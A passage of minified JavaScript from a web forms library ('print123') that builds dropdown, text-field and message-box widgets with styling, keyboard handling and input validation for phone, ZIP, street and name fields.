faultCSS=n.rowDefaultCSS),this.rowDefaultStyle=t.rowDefaultStyle,n.rowDefaultStyle&&(this.rowDefaultStyle=n.rowDefaultStyle),this.rowFocusCSS=t.rowFocusCSS,n.rowFocusCSS&&(this.rowFocusCSS=n.rowFocusCSS),this.rowFocusStyle=t.rowFocusStyle,n.rowFocusStyle&&(this.rowFocusStyle=n.rowFocusStyle),this.rowLeftPad=t.rowLeftPad,n.rowLeftPad!=null&&(this.rowLeftPad=n.rowLeftPad),this.dropDownParentFocusCSS=t.dropDownParentFocusCSS,n.dropDownParentFocusCSS&&(this.dropDownParentFocusCSS=n.dropDownParentFocusCSS),this.dropDownParentFocusStyle=t.dropDownParentFocusStyle,n.dropDownParentFocusStyle&&(this.dropDownParentFocusStyle=n.dropDownParentFocusStyle),this.dropDownParentDefaultCSS=t.dropDownParentDefaultCSS,n.dropDownParentDefaultCSS&&(this.dropDownParentDefaultCSS=n.dropDownParentDefaultCSS),this.dropDownParentDefaultStyle=t.dropDownParentDefaultStyle,n.dropDownParentDefaultStyle&&(this.dropDownParentDefaultStyle=n.dropDownParentDefaultStyle),this.displayBoxCSS=t.displayBoxCSS,n.displayBoxCSS&&(this.displayBoxCSS=n.displayBoxCSS),this.displayBoxStyle=t.displayBoxStyle,n.displayBoxStyle&&(this.displayBoxStyle=n.displayBoxStyle),this.dropDownCSS=t.dropDownCSS,n.dropDownCSS&&(this.dropDownCSS=n.dropDownCSS),this.dropDownStyle=t.dropDownStyle,n.dropDownStyle&&(this.dropDownStyle=n.dropDownStyle),this.tempIndex=null,this.isDDLActive=!1,this.errorstate=0,this.selectedIndex=0,n.selectedIndex!=null&&(this.selectedIndex=n.selectedIndex),this.selectedValue=null,this.dataArray!=null&&(this.selectedValue=this.dataArray[this.selectedIndex].value),this.create()},print123.forms.ui.DropDownList.prototype.updateDropDown=function(){var n=this,i,o,e,f,t,u,r;for(print123.core.ui.clear(n.dropDownList),print123.core.event.clearHandlers(n.dropDownParent),this.setParentEvents(),print123.core.event.clearHandlers(n.tabTarget),print123.core.event.addHandler(n.tabTarget,"keydown",function(t){n.dropDownKeyDown(t.keyCode)}),print123.core.event.addHandler(n.tabTarget,"focus",function(t){n.disableDocumentKeys(document,t,!0),n.focusConditions()}),print123.core.event.addHandler(n.tabTarget,"blur",function(t){if(!n.isDDLActive){var i=function(){n.disableDocumentKeys(document,t,!1),n.blurConditions()};n.dropDownList.style.display!="none"?setTimeout(function(){i()},200):i()}}),print123.core.event.clearHandlers(n.dropDownList),print123.core.event.addHandler(n.dropDownList,"mouseover",function(){if(n.isDDLActive=!0,n.tabTarget.focus(),n.tempIndex!=null){var i=n.dropDownListContentTable.getRow(n.selectedIndex);n.setStyle(i,n.rowDefaultStyle,n.rowDefaultCSS),n.tempIndex=null}}),print123.core.event.addHandler(n.dropDownList,"mouseout",function(){n.isDDLActive=!1,n.tabTarget.focus()}),o=function(t,i){var u=n.selectedIndex;n.selectedIndex=t,n.tempIndex=t,n.selectedValue=i.value,n.setViewData(n.displayBox,i),n.dropDownList.style.display="none",u!=t&&n.raiseEvent("onChange",t,i.value)},e=function(t,i,r){print123.core.event.clearHandlers(r),print123.core.event.addHandler(r,"mouseover",function(){n.useRealtimeView==!0&&n.setViewData(n.displayBox,value);var r=n.dropDownListContentTable.getRow(t);n.setStyle(r,n.rowFocusStyle,n.rowFocusCSS)}),print123.core.event.addHandler(r,"mouseout",function(){var r=n.dropDownListContentTable.getRow(t);n.setStyle(r,n.rowDefaultStyle,n.rowDefaultCSS)}),print123.core.event.addHandler(r,"click",function(){o(t,i,r)})},this.dropDownListContentTable=new print123.core.ui.Table(n.dataArray.length,2,"0px","0px"),f=n.rowsVisible<n.dataArray.length?n.totalWidth-n.vertScrollBarWidth-n.shaveDropDownWidth:n.totalWidth-n.shaveDropDownWidth,this.dropDownListContentTable.element.style.width=f+"px",this.setStyle(this.dropDownListContentTable.element,this.rowDefaultStyle),t=0;t<this.dataArray.length;t++)u=this.dropDownListContentTable.getRow(t),u.style.cursor="pointer",t==this.selectedIndex?this.setStyle(u,this.rowFocusStyle,this.rowFocusCSS):this.setStyle(u,this.rowDefaultStyle,this.rowDefaultCSS),i=this.dropDownListContentTable.getCell(t,0),i.style.width=this.rowLeftPad+"px",i=n.dropDownListContentTable.getCell(t,1),i.style.height=this.rowHeight+"px",i.title=this.dataArray[t].view,i.style.whiteSpace="nowrap",r=this.dataArray[t].view,r.length>this.maxViewableCharacters&&(r=r.substr(0,this.maxViewableCharacters)+"..."),i.innerHTML=r,e(t,this.dataArray[t],i);this.dropDownList.appendChild(this.dropDownListContentTable.element),this.setViewData(this.displayBox,this.dataArray[this.selectedIndex])},print123.forms.ui.DropDownList.prototype.remove=function(n){var t=this;if(n<=t.dataArray.length-1)t.dataArray.splice(n,1),t.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.update=function(n,t){var i=this;if(t<=i.dataArray.length-1)i.dataArray[t]=n,i.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.append=function(n){var t=this;t.dataArray[t.dataArray.length]=n,t.updateDropDown()},print123.forms.ui.DropDownList.prototype.insert=function(n,t){var i=this;if(n<=i.dataArray.length-1)i.dataArray.splice(n,0,t),i.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.setIndex=function(n){if(n<=this.dataArray.length-1)this.selectedIndex=n,this.selectedValue=this.dataArray[n].value,this.tempIndex=n,this.updateDropDown(),this.raiseEvent("onChange");else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.disable=function(n){var t=this;if(n)t.isDDLActive=!1,t.blur(),t.setDefaultDropDown("disabled"),t.dropDownList.style.display="none",print123.core.event.clearHandlers(t.dropDownParent);else try{t.setDefaultDropDown()}catch(i){}},print123.forms.ui.DropDownList.prototype.success=function(){this.setDefaultDropDown("green"),this.errorstate=0},print123.forms.ui.DropDownList.prototype.failure=function(){this.setDefaultDropDown("red"),this.errorstate=1},print123.forms.ui.DropDownList.prototype.setParentEvents=function(){var n=this;print123.core.event.addHandler(n.dropDownParent,"mouseover",function(){n.isDDLActive=!0,document.onmousedown=function(){return!1}}),print123.core.event.addHandler(n.dropDownParent,"mouseout",function(){n.isDDLActive=!1,document.onmousedown=function(){null}}),print123.core.event.addHandler(n.dropDownParent,"click",function(){if(n.tabTarget.focus(),n.dropDownList.style.display!=="block"){if(n.dropDownList.style.display="block",n.selectedIndex!==null){var i=n.dropDownListContentTable.getRow(n.selectedIndex);n.setStyle(i,n.rowFocusStyle,n.rowFocusCSS),i.style.cursor="pointer"}}else n.dropDownList.style.display="none"})},print123.forms.ui.DropDownList.prototype.focus=function(){this.tabTarget.focus()},print123.forms.ui.DropDownList.prototype.focusConditions=function(){this.setOpacity(this.dropDownParent,10),this.setOpacity(this.dropDownObject,10),this.setOpacity(this.displayBox,10),this.setDefaultDropDown("gold"),this.raiseEvent("onFocus"),this.setStyle(this.dropDownParent,this.dropDownParentFocusStyle,this.dropDownParentFocusCSS)},print123.forms.ui.DropDownList.prototype.blur=function(){this.tabTarget.blur()},print123.forms.ui.DropDownList.prototype.create=function(){var n=this;print123.core.ui.clear(this.element),this.element.style.position="relative",this.element.style.textAlign="left",this.tabTarget=document.createElement("div"),this.tabTarget.contentEditable=!0,this.tabTarget.style.width="0px",this.tabTarget.style.height="0px",this.tabTarget.style.outlineWidth="0px",this.tabTarget.style.fontSize="0px",this.element.appendChild(this.tabTarget),this.defaultView!=""&&this.dataArray.splice(0,0,{view:n.defaultView,value:""}),this.preloadDropDownImages(),print123.core.ui.clear(this.dropDownParent),this.dropDownObject.childNodes.length==0&&(this.setDefaultDropDown(),this.useDefaultDropDownSkin=!0),this.setStyle(n.dropDownParent,n.dropDownParentDefaultStyle,n.dropDownParentDefaultCSS),this.element.appendChild(this.dropDownParent),this.dropDownParent.appendChild(this.dropDownObject),this.dropDownObject.style.position="relative",this.dropDownObject.style.width=this.totalWidth+"px",print123.core.ui.clear(this.displayBox),this.displayBox.style.position="absolute",this.displayBox.style.top=this.displayBoxOffsetTop+"px",this.displayBox.style.left=this.displayBoxOffsetLeft+"px",this.displayBox.style.width=this.totalWidth-this.shaveDisplayBoxWidth+"px",this.displayBox.style.height=this.displayBoxHeight+"px",this.dropDownParent.appendChild(this.displayBox),print123.core.ui.clear(this.dropDownList),this.element.appendChild(this.dropDownList),this.setStyle(this.displayBox,this.displayBoxStyle,this.displayBoxCSS),this.setViewData(this.displayBox),this.setStyle(this.dropDownList,this.dropDownStyle,this.dropDownCSS),this.dropDownList.style.marginTop=this.dropDownOffsetTop+"px",this.dropDownList.style.marginLeft=this.dropDownOffsetLeft+"px",this.dropDownList.style.width=this.totalWidth-this.shaveDropDownWidth+"px",this.dropDownList.style.height=this.rowsVisible*this.rowHeight+"px",this.dropDownList.style.position="absolute",this.dropDownList.style.display="none",this.updateDropDown(),print123.core.ui.disableSelection(this.displayBox),this.setOpacity(this.dropDownParent,this.blurOpacity),this.setOpacity(this.dropDownObject,this.blurOpacity),this.setOpacity(this.displayBox,this.blurOpacity)},print123.forms.ui.DropDownList.prototype.setDropDownColor=function(n){this.useDefaultDropDownSkin==!0&&this.setDefaultDropDown(n)},print123.forms.ui.DropDownList.prototype.setDefaultDropDown=function(n){var f=this,r,t,u,i;print123.core.ui.clear(this.dropDownObject),r=new print123.core.ui.Table(1,3,"0px","0px"),t=r.getCell(0,0),t.setAttribute("width",String(this.UILeftImage.width)+"px"),t.setAttribute("height",String(this.UILeftImage.height)+"px"),print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+this.UILeftImage.Normal+"\", sizingMethod='scale')":t.style.backgroundImage="url("+this.UILeftImage.Normal+")",u=this.totalWidth-(this.UILeftImage.width+this.UIRightImage.width),t=r.getCell(0,1),t.setAttribute("width",String(u)+"px"),print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+this.UIMiddleSlice.Normal+"\", sizingMethod='scale')":t.style.backgroundImage="url("+this.UIMiddleSlice.Normal+")",t=r.getCell(0,2),t.setAttribute("width",String(this.UIRightImage.width)+"px");switch(n){case"disabled":i=this.UIRightImage.Disabled;break;case"red":i=this.UIRightImage.Failure;break;case"green":i=this.UIRightImage.Success;break;case"gold":i=this.UIRightImage.Focus;break;default:i=this.UIRightImage.Normal}print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+i+"\", sizingMethod='scale')":t.style.backgroundImage="url("+i+")",this.dropDownObject.appendChild(r.element)},print123.forms.ui.DropDownList.prototype.setStyle=function(n,t,i){i?n.className=i:t&&(t.fontFamily&&(n.style.fontFamily=t.fontFamily),t.fontStyle&&(n.style.fontStyle=t.fontStyle),t.fontWeight&&(n.style.fontWeight=t.fontWeight),t.fontSize&&(n.style.fontSize=t.fontSize),t.color&&(n.style.color=t.color),t.backgroundColor&&(n.style.backgroundColor=t.backgroundColor),t.overflow&&(n.style.overflow=t.overflow),t.width&&(n.style.width=t.width),t.height&&(n.style.height=t.height),t.borderWidth&&(n.style.borderWidth=t.borderWidth),t.borderColor&&(n.style.borderColor=t.borderColor),t.borderStyle&&(n.style.borderStyle=t.borderStyle),t.padding&&(n.style.padding=t.padding),t.paddingLeft&&(n.style.paddingLeft=t.paddingLeft),t.paddingTop&&(n.style.paddingTop=t.paddingTop),t.paddingRight&&(n.style.paddingRight=t.paddingRight),t.paddingBottom&&(n.style.paddingBottom=t.paddingBottom),t.cursor&&(n.style.cursor=t.cursor))},print123.forms.ui.DropDownList.prototype.setViewData=function(n,t){var r=this,i;r.showTextInView!=!1&&(i=t?t.view:r.defaultView,n.title=i,i.length>this.maxViewableCharacters&&(i=i.substr(0,this.maxViewableCharacters)+"..."),n.innerHTML=i)},print123.forms.ui.DropDownList.prototype.mcancelclosetime=function(){this.closetimer&&(window.clearTimeout(this.closetimer),this.closetimer=null)},print123.forms.ui.DropDownList.prototype.dropDownKeyDown=function(n){var e,t,f,o,i,u,r;switch(n){case 9:this.dropDownList.style.display="none";break;case 13:this.dropDownList.style.display="none";break;case 38:e=-1;break;case 40:e=1}if(n>=37&&n<=40&&(t=this.selectedIndex+e,e<0?t>=0&&(this.selectedIndex=t,this.selectedValue=this.dataArray[t].value,this.tempIndex=t,this.updateDropDown(),this.setScrollPosition(t)):t<=this.dataArray.length-1&&(this.selectedIndex=t,this.selectedValue=this.dataArray[t].value,this.tempIndex=t,this.updateDropDown(),this.setScrollPosition(t)),this.raiseEvent("onChange")),(n>=65&&n<=90||n>=97&&n<=122)&&(f=this.dataArray[this.selectedIndex].view,typeof f=="string"&&(o=String.fromCharCode(n),i=this.getCharSearch(o),i.length>0)))if(f.charAt(0).toLowerCase()==o.toLowerCase()){if(i.length>1){for(u=0,r=0;r<i.length;r++)if(i[r].view==f&&(u=1),u==1&&r<i.length-1){this.setIndex(i[r+1].index),u=0;break}u==1&&this.setScrollPosition(i[0].index)}}else this.setScrollPosition(i[0].index)},print123.forms.ui.DropDownList.prototype.getCharSearch=function(n){for(var u=this,r=[],i,t=0;t<u.dataArray.length;t++)u.dataArray[t].view.charAt(0).toLowerCase()==n.toLowerCase()&&(i={},i.index=t,i.view=u.dataArray[t].view,r[r.length]=i);return r},print123.forms.ui.DropDownList.prototype.disableDocumentKeys=function(n,t,i){i==!0?(n.onkeydown=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}},n.onkeyup=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}},n.onkeypress=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}}):(n.onkeydown=this.defaultKeydown,n.onkeyup=this.defaultKeyup,n.onkeypress=this.defaultKeypress)},print123.forms.ui.DropDownList.prototype.setOpacity=function(n,t){n.style.opacity=t/10,n.style.filter="alpha(opacity="+t*10+")"},print123.forms.ui.DropDownList.prototype.blurConditions=function(){this.setOpacity(this.dropDownParent,this.blurOpacity),this.setOpacity(this.dropDownObject,this.blurOpacity),this.setOpacity(this.displayBox,this.blurOpacity),this.errorstate==0&&this.setDefaultDropDown(),this.raiseEvent("onBlur"),this.setStyle(this.dropDownParent,this.dropDownParentDefaultStyle,this.dropDownParentDefaultCSS),this.dropDownList.style.display="none"},print123.forms.ui.DropDownList.prototype.setScrollPosition=function(n){this.setIndex(n),this.dropDownList.scrollTop=n*this.rowHeight},print123.forms.ui.DropDownList.prototype.preloadDropDownImages=function(){var n=[],t,i;for(n[0]=this.UILeftImage.Normal,n[1]=this.UIMiddleSlice.Normal,n[2]=this.UIRightImage.Normal,n[3]=this.UIRightImage.Failure,n[4]=this.UIRightImage.Success,n[5]=this.UIRightImage.Focus,t=0,t=0;t<n.length;t++)i=new Image,i.src=n[t]};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.FormField=function(n){arguments.length>0&&(print123.core.event.register(this),this.element=document.createElement("div"),this.configuration=n,this.type=this.configuration.type,this.label=this.configuration.label,this.labelCSS="FORMS_LabelBold",this.configuration.labelCSS!=null&&(this.labelCSS=this.configuration.labelCSS),this.labelAlign="left",this.configuration.labelAlign!=null&&(this.labelAlign=this.configuration.labelAlign),this.field=this.configuration.field,this.fieldCSS=this.configuration.fieldCSS,this.fieldCSSDisabled=this.configuration.fieldCSSDisabled,this.minimumChars=0,n.minimumChars!=null&&(this.minimumChars=n.minimumChars),this.maxLength=this.configuration.maxLength,this.isRequired=this.configuration.isRequired,this.message=this.configuration.message,this.evaluate=this.configuration.evaluate,this.errorstate=this.configuration.errorstate,this.initialstate=this.errorstate,this.showInlineValidation=!1,this.configuration.showInlineValidation!=null&&(this.showInlineValidation=this.configuration.showInlineValidation),this.fieldObj,this.messageObj,this.statusIcon,this.statusModal={control:null,content:null},this.labelColWidth,this.fieldColWidth,this.messageColWidth,this.errorStates={incomplete:-1,none:0,fieldError:1})},print123.forms.ui.FormField.prototype.setModalControl=function(){var n=this;this.statusModal.control=this.createModal(),this.statusIcon&&print123.core.event.addHandler(n.statusIcon,"click",function(){n.statusModal.control.open()})},print123.forms.ui.FormField.prototype.createModal=function(){var u=this,n=document.createElement("div"),t,r,i;return n.className="FORMS_modalContainer",n.style.width="354px",print123.core.ui.clear(n),t=document.createElement("div"),t.className="FORMS_modalTitle",t.style.paddingTop="4px",t.style.paddingBottom="4px",t.style.paddingLeft="6px",t.style.width="100%",t.style.height="16px",t.innerHTML="OOPS. There was an error in your form!",n.appendChild(t),this.statusModal.content=document.createElement("div"),this.statusModal.content.style.width="100%",this.statusModal.content.style.height="140px",n.appendChild(this.statusModal.content),r=document.createElement("div"),r.style.textAlign="center",r.style.width="100%",r.style.height="40px",n.appendChild(r),i=document.createElement("img"),i.src="/images/transparent.gif",i.className="FORMS_returnToForm FORMS_button_default",r.appendChild(i),print123.core.event.clearHandlers(i),print123.core.event.addHandler(i,"focus",function(){this.blur()}),print123.core.event.addHandler(i,"click",function(){u.statusModal.control.close()}),n=new print123.core.ui.ModalPopup(400,240,n,{closeButtonVisible:!1})},print123.forms.ui.FormField.prototype.setIconState=function(n){n=="warn"?(this.statusIcon.className="FORMS_icon-WARN FORMS_button_default",this.statusIcon.alt="Click here to see warning.",this.statusIcon.title="Click here to see warning."):n=="failure"?(this.statusIcon.className="FORMS_icon-ERROR FORMS_button_default",this.statusIcon.alt="Click here to see error.",this.statusIcon.title="Click here to see error."):(this.statusIcon.className="",this.statusIcon.alt="",this.statusIcon.title="")};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.TextField=function(n){arguments.length>0&&(this.messages=print123.forms.messages,this.width=200,n.width!=null&&(this.width=n.width),this.height=16,n.height!=null&&(this.height=n.height),this.hideText=!1,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),print123.forms.ui.FormField.call(this,n))},print123.forms.ui.TextField.prototype=new print123.forms.ui.FormField,print123.forms.ui.TextField.prototype.buildUI=function(){var n=this,r,i,u,t;print123.core.event.register(this),r=document.createElement("div"),r.style.position="relative",print123.core.ui.clear(r),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var c=this.identifier,l=this.type,o=this.label,e=this.field,h=this.fieldCSS,f=this.message,s=this.maxLength,a=this.isRequired,v=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=o,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),this.fieldObj=document.createElement("input"),e&&(this.fieldObj.id=e),this.hideText?this.fieldObj.setAttribute("type","password"):this.fieldObj.setAttribute("type","text"),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.className=h,this.fieldObj.setAttribute("maxLength",s),this.fieldObj.setAttribute("autocomplete","off"),t.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),u=function(){n.evaluate&&n.validate(),n.getInstructions(),n.showInlineValidation||n.updateModalContent()},print123.core.event.addHandler(n.fieldObj,"keyup",function(t){u(),n.raiseEvent("onKeyup",t)}),print123.core.event.addHandler(n.fieldObj,"change",function(t){u(),n.raiseEvent("onChange",t)}),print123.core.event.addHandler(n.fieldObj,"focus",function(){n.getInstructions(),n.raiseEvent("onFocus")}),print123.core.event.addHandler(n.fieldObj,"blur",function(){n.clearResults(),n.raiseEvent("onBlur")})),t=i.getCell(0,3),this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),r.appendChild(i.element),this.element=r},print123.forms.ui.TextField.prototype.setFieldState=function(n,t){var e=this,i="",r="",u="visible",f;n=="none"?this.showInlineValidation?r="Arial12pxLtGray":this.setIconState(n):n=="disabled"?(u="hidden",this.errorstate=0):n=="focus"?(i="FORMS_onfocus_state",this.showInlineValidation||this.setIconState(n)):n=="success"?(i="FORMS_success_state",this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="success_clear"?(u="hidden",this.errorstate=0):n=="warn"?(i="FORMS_warn_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="warn_clear"?(u="hidden",this.errorstate=-1):n=="failure"?(i="FORMS_failure_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1):n=="failure_clear"&&(r="FORMS_FormItemInstructionErr",this.errorstate=1),f=this.fieldCSS,i!=""&&(f=this.fieldCSS+" "+i),t!=!1&&(this.fieldObj.className=f),this.messageObj.className=r,this.messageObj.style.visibility=u},print123.forms.ui.TextField.prototype.clearResults=function(){var n=this;this.fieldObj.value==""&&(this.setFieldState("none"),this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.TextField.prototype.getInstructions=function(){},print123.forms.ui.TextField.prototype.validate=function(){},print123.forms.ui.TextField.prototype.validatePhone=function(){var n=this,r=print123.core.string,u=print123.core.validation,t=r.trim(this.fieldObj.value),i=u.validateNumber(t);i==!1?(n.setFieldState("failure"),this.messageObj.innerHTML=this.messages.phoneValidation):t.length<10?(n.setFieldState("warn"),this.messageObj.innerHTML=this.messages.phoneValLength):(n.setFieldState("success"),this.messageObj.innerHTML="")},print123.forms.ui.TextField.prototype.validateZipCode=function(){var r=this,i=print123.core.string,u=print123.core.validation,t=/^\d{5}(-\d{4})?$/g,n=i.trim(this.fieldObj.value);t.test(n)?(this.setFieldState("success"),this.messageObj.innerHTML=""):n.length<5?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messages.zipValLength):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.zipValidation)},print123.forms.ui.TextField.prototype.validateCity=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=i.validateName(t.trim(this.fieldObj.value));n?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cityValidation)},print123.forms.ui.TextField.prototype.validateStreet=function(n){var t=this,e=print123.core.string,o=print123.core.validation,u=e.trim(this.fieldObj.value),i=u.split(" "),r=!1,f;if(i.length>0){if(!this.isUSPSAvailable&&this.evaluatePOBox&&(f=new RegExp("\\b[p]*(ost)*\\.*\\s*[o|0]*(ffice)*\\.*\\s*b[o|0]x\\b","i"),u.match(f))){this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addrValPoBox;return}if(r=t.validateAlpha(i[0]),r)t.setFieldState("warn"),this.messageObj.innerHTML=this.messages.addr1Validation;else{t.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addr1Error;return}if(i.length>n-1)if(r=t.validateAlpha(i[1]),r)t.setFieldState("success"),this.messageObj.innerHTML="";else{t.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addr1Error;return}}},print123.forms.ui.TextField.prototype.validateName=function(){var r=this,i=print123.core.string,n=!1,t=/^([a-zA-Z\.\-\ \/\#\\'])+$/;return t.test(i.trim(this.fieldObj.value))&&(n=!0),n},print123.forms.ui.TextField.prototype.validateAlpha=function(n){var t=!1,i=/^([a-zA-Z0-9\.\-\ \/\#\\'])+$/;return i.test(n)&&(t=!0),t},print123.forms.ui.TextField.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.TextField.prototype.resetState=function(){this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.TextField.prototype.reset=function(){this.fieldObj.value="",this.resetState()},print123.forms.ui.TextField.prototype.disable=function(n){n?(this.setFieldState("disabled"),this.fieldObj.className=this.fieldCSSDisabled,this.fieldObj.disabled=n):(this.setFieldState("none"),this.fieldObj.className=this.fieldCSS,this.fieldObj.disabled=n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.MessageBox=function(n){arguments.length>0&&(this.messages=print123.forms.messages,this.fieldCSS="FORMS_FormMessageBoxActive "+this.fieldCSS,this.instructions="Instructions",n.instructions!=null&&(this.instructions=n.instructions),this.errorMessage="Error Message",n.errorMessage!=null&&(this.errorMessage=n.errorMessage),this.width=200,n.width!=null&&(this.width=n.width),this.height=80,n.height!=null&&(this.height=n.height),this.hideText=!1,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),print123.forms.ui.FormField.call(this,n),this.maxLength=65535,n.maxLength&&(this.maxLength=n.maxLength))},print123.forms.ui.MessageBox.prototype=new print123.forms.ui.FormField,print123.forms.ui.MessageBox.prototype.buildUI=function(){var t=this,r,i,u,n;print123.core.event.register(this),r=document.createElement("div"),r.style.position="relative",print123.core.ui.clear(r),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var h=this.identifier,a=this.type,o=this.label,e=this.field,s=this.fieldCSS,f=this.message,c=this.maxLength,v=this.isRequired,l=this.events,n=i.getCell(0,0);n.setAttribute("align",this.labelAlign),n.setAttribute("valign","top"),n.style.paddingTop="6px",n.setAttribute("width",String(t.labelColWidth)+"px"),n.className=this.labelCSS,n.innerHTML=o,n=i.getCell(0,1),n.setAttribute("width","20px"),n=i.getCell(0,2),n.setAttribute("width",String(t.fieldColWidth)+"px"),n.setAttribute("height","29px"),this.fieldObj=document.createElement("textarea"),e&&(this.fieldObj.id=e),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.style.outlineWidth="0px",this.fieldObj.className=s,n.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(t.fieldObj),u=function(){t.evaluate&&t.validate(),t.getInstructions(),t.showInlineValidation||t.updateModalContent()},print123.core.event.addHandler(t.fieldObj,"keyup",function(){u(),t.raiseEvent("onKeyup")}),print123.core.event.addHandler(t.fieldObj,"change",function(){u(),t.raiseEvent("onChange")}),print123.core.event.addHandler(t.fieldObj,"focus",function(){t.getInstructions(),t.raiseEvent("onFocus")}),print123.core.event.addHandler(t.fieldObj,"blur",function(){t.clearResults(),t.raiseEvent("onBlur")})),n=i.getCell(0,3),n.setAttribute("valign","top"),n.style.paddingTop="6px",this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(n.setAttribute("width",String(t.messageColWidth)+"px"),n.appendChild(this.messageObj)):(n.setAttribute("width","22px"),n.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",n.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),r.appendChild(i.element),this.element=r},print123.forms.ui.MessageBox.prototype.setFieldState=function(n,t){var e=this,i="",r="",f="visible",u;n=="none"?this.showInlineValidation?r="Arial12pxLtGray":this.setIconState(n):n=="focus"?(i="FORMS_onfocus_state",this.showInlineValidation||this.setIconState(n)):n=="success"?(i="FORMS_success_state",this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="success_clear"?(f="hidden",this.errorstate=0):n=="warn"?(i="FORMS_warn_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="warn_clear"?(f="hidden",this.errorstate=-1):n=="failure"?(i="FORMS_failure_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1):n=="failure_clear"&&(r="FORMS_FormItemInstructionErr",this.errorstate=1),u=this.fieldCSS,u=i!=""?this.fieldCSS+" "+i:this.fieldCSS,t!=!1&&(this.fieldObj.className=u),this.messageObj.className=r,this.messageObj.style.visibility=f},print123.forms.ui.MessageBox.prototype.clearResults=function(){var n=this;this.fieldObj.value==""&&(this.setFieldState("none"),this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.MessageBox.prototype.getInstructions=function(){this.fieldObj.value==""&&(this.messageObj.innerHTML=this.instructions,this.setFieldState("focus"))},print123.forms.ui.MessageBox.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=i.trim(this.fieldObj.value),t;n.length>=this.minimumChars&&n.length<=this.maxLength?(this.setFieldState("success_clear"),this.messageObj.innerHTML=""):(n.length<this.minimumChars&&(this.setFieldState("warn"),this.messageObj.innerHTML="You must enter at least "+this.minimumChars+" 